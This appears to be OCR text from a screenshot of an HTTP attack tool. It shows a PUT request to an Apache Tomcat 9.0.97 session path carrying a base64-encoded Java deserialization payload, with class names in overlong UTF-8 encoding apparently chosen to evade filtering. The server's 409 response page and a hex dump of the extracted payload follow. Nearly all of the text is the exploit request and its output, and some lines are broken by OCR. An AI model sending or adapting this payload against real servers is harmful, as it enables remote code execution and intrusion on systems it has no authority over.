 PUT /666/session HTTP/1.1
Host ? : 192.168.2.13:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
139.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
{{base64dec
(rO0ABXNyACLBqsGhwbbBocCuwbXBtMGpwazArsGIwaHBs8GowY3BocGwBQfawcMWYNEDAAJGABTBrMGvwaHBpMGGwaHBo8G0wa/
BskkAEsG0wajBssGlwbPBqMGvwazBpHhwP0AAAAAAAAx3CAAAABAAAAABc3IAGMGqwaHBtsGhwK7BrsGlwbTArsGVwZLBjJYlNzY
a/ORyAwAHSQAQwajBocGzwajBg8GvwaTBpUkACMGwwa/
BssG0TAASwaHBtcG0wajBr8GywanBtMG5dAAkwYzBqsGhwbbBocCvwazBocGuwafAr8GTwbTBssGpwa7Bp8C7TAAIwabBqcGswaV
xAH4AA0wACMGowa/Bs8G0cQB+AANMABDBsMGywa/BtMGvwaPBr8GscQB+AANMAAbBssGlwaZxAH4AA3hw//////////
90ADjAscC1wLjAssC1wLjAtcGmwabBpsCuwanBsMG2wLbArsCxwLTAs8CzwK7BpcG1wK7Br8GywafArnQAAHEAfgAFdAAIwajBtM
G0wbBweHQARsGowbTBtMGwwLrAr8CvwLHAtcC4wLLAtcC4wLXBpsGmwabArsGpwbDBtsC2wK7AscC0wLPAs8CuwaXBtcCuwa/
BssGnwK54)}}
1 HTTP/1.1 409
远端地址:127.0.0.1:7890; 响应时
间:14ms; 总耗时:15ms; URL:htt
p://192.168.2.13:8080/666/s...
2 Content-Type: text/html; charset=utf-8 text/html;charset=utf-8
3 Content-Language: zh-CN
4 Date: Fri, 08 Aug 2025 18:06:57 GMT
5 Content-Length: 685
6
7 <!doctype html>
8 <html lang="zh">
9 <head>
10 <title>HTTP状态 409 - 冲突</title>
11 <style type="text/css">
12 body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;
background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3
{font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;
background-color:#525D76;border:none;}
13 </style>
14 </head>
15 <body>
16 <h1>HTTP状态 409 - 冲突</h1>
17 <hr class="line" />
18 <p><b>类型</b> 状态报告</p>
19 <p><b>描述</b> 由于和目标资源对当前状态发生冲突，所以请求无法完成。</p>
20 <hr class="line" />
21 <h3>Apache Tomcat/9.0.97</h3>
Payload 提取内容
\xac\xed\x00\x05sr\x00"\xc1\xaa\xc1\xa1\xc1\xb6\xc1\xa1\xc0\xae\xc1\xb5\xc1\xb4\xc1\xa9\xc1\xac\xc0\xae\xc1\x88\xc1\xa1\xc1\xb